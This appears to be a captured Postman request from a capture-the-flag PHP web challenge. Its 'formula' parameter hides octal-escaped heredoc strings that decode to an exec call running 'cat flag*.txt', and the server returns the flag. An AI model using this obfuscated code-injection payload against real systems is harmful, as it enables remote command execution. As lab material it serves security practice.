 HTTP http://45.129.40.107:9668?formula=%28%3C%3C%3C_%0A%5C145%5C170%5C145%5C143%0A_%29%28%3C%3C%3C_%0A%5C143%5C141%5C164%5C40%5C146%5C154%5C141%5C147%5C52%5C56%5C164%5C170%5... Save
GET http://45.129.40.107:9668?formula=%28%3C%3C%3C_%0A%5C145%5C170%5C145%5C143%0A_%29%28%3C%3C%3C_%0A%5C143%5C141%5C164%5C40%5C146%5C154%5C141%5C147%5C52%5C56%5C164%5C Send
Params Authorization Headers (6) Body Pre-request Script Tests Settings Cookies
Query Params
Key Value Bulk Edit
formula %28%3C%3C%3C_%0A%5C145%5C170%5C145%5C143%0A_%29%28%3C%3C%3C_%0A%5C143%5C141%5C164%...
Key Value
Body Cookies Headers (7) Test Results Status: 200 OK Time: 1170 ms Size: 261 B Save Response
Pretty Raw Preview Visualize HTML
1 Result: L3AK{PhP_Web_Ch@ll3ng3}